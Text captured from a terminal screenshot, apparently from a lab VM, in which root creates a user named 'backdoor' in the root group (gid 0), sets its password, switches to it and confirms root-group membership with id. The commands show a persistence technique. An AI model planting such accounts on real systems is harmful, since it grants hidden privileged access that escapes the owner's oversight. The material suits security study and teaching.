 Terminal
En
9:48 PM
root@shellcode-VirtualBox: ~
root@shellcode-VirtualBox:~# useradd -G root -g 0 backdoor
root@shellcode-VirtualBox:~# passwd backdoor
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@shellcode-VirtualBox:~# su backdoor
backdoor@shellcode-VirtualBox:/root$ id
uid=1001(backdoor) gid=0(root) groups=0(root)
backdoor@shellcode-VirtualBox:/root$
A
a